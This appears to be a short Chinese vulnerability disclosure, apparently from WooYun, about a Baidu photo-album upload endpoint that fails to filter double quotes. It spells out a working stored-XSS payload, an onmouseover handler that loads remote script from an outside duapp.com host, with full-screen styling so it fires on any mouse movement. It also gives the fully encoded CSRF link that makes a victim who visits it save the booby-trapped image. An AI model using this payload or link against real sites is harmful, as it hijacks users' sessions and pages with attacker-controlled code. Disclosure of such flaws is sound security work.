 没有对双引号过滤"
http://up.xiangce.baidu.com/opencom/picture/fav/upload?app_id=314406&descript=3333&uid=872623298&source_url=http%3A%2F
%2Ftieba.baidu.com%2Fp%2F2749232926&tags=%E7%99%BE%E5%BA%A6%E8%B4%B4%E5%90%A7%2C%E7%BC%83%E4%BC%93%E9%90%9C%E5%AB%94%E5%95%9D
%E5%90%A7&url=http%3A%2F%2Fimgsrc.baidu.com%2Fforum%2Fw%253D580%2Fsign
%3Dbe5af5509113b07ebdbd50003cd69113%2F94707a2eb9389b500a6a92238735e5dde6116e4f.jpg&callback=jQuery172015001616533845663_1386498547
476&_=1386498552367
构造要插入的XSS
"onmouseover="var s=document.createElement("script");s.src="//q60133.duapp.com";document.body.appendChild
(s)"style="left:0px;top:-8px;width:100%;height:100%;position: fixed;"
把构造的代码编码，因为要出入图片连接，不然会出
错
%22onmouseover=%22var%20s=document.createElement(%26quot%3bscript%26quot%3b);s.src=%26quot%3b//q60133.duapp.com%26quot
%3b;document.body.appendChild(s)%22style=%22left:0px;top:-8px;width:100%;height:100%;position: fixed;%22
http://up.xiangce.baidu.com/opencom/picture/fav/upload?
app_id=314406&descript=3333&uid=872623298&source_url=http://tieba.baidu.com/p/2749232926
%22onmouseover=%22var%20s=document.createElement(%26quot%3bscript%26quot%3b);s.src=%26quot%3b//q60133.duapp.com%26quot
%3b;document.body.appendChild(s)%22style=%22left:0px;top:-8px;width:100%;height:100%;position: fixed;%22&tags=百度贴吧,缃伓鐜嫔啝
吧&url=http://imgsrc.baidu.com/forum/w
%3D580/sign=be5af5509113b07ebdbd50003cd69113/94707a2eb9389b500a6a92238735e5dde6116e4f.jpg&callback=jQuery172015001616533845663_138
6498547476&_=1386498552367
构造好的CSRF连接，只要让我小号访问这个连接，他就会自动收藏
带代码的图片
www.wooyun.org